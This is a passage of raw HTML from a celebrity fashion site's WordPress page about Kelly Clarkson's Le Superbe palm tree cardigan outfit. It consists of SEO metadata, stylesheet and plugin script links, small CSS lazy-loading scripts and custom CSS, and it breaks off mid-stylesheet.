

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/
body_size: 14058
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kelly Clarkson - Marilyn Palm Tree Weave Cardigan - Le Superbe &#8211; The Nines</title>
	<meta name="description" content="Kelly Clarkson was spotted wearing a Marilyn Palm Tree Weave Cardigan from Le Superbe ($525), Black Faux Leather Legging from Commando ($98) and Black Tribute Platform Ankle Boots from Saint Laurent." />
	<link rel="canonical" href="https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kelly Clarkson - Marilyn Palm Tree Weave Cardigan - Le Superbe &#8211; The Nines" />
	<meta property="og:url" content="https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="article:modified_time" content="2021-02-26T20:26:05+00:00" />
	<meta property="og:image" content="https://theninesfashion.com/wp-content/uploads/Kelly-Clarkson-2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/","url":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/","name":"Kelly Clarkson - Marilyn Palm Tree Weave Cardigan - Le Superbe &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"primaryImageOfPage":{"@id":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/#primaryimage"},"image":{"@id":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/#primaryimage"},"thumbnailUrl":"https://theninesfashion.com/wp-content/uploads/Kelly-Clarkson-2.jpg","datePublished":"2021-01-07T19:37:41+00:00","dateModified":"2021-02-26T20:26:05+00:00","breadcrumb":{"@id":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/#primaryimage","url":"https://theninesfashion.com/wp-content/uploads/Kelly-Clarkson-2.jpg","contentUrl":"https://theninesfashion.com/wp-content/uploads/Kelly-Clarkson-2.jpg","width":800,"height":1200,"caption":"Kelly Clarkson"},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/outfit/kelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Kelly Clarkson &#8211; Marilyn Palm Tree Weave Cardigan &#8211; Le Superbe"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Fkelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Fkelly-clarkson-marilyn-palm-tree-weave-cardigan-le-superbe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":9514,"requestURL":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","nonce":"2937034b2b","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"688ebdb62f"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://theninesfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theninesfashion.com/wp-json/wp/v2/celebrity_outfit/9514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theninesfashion.com/?p=9514' />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
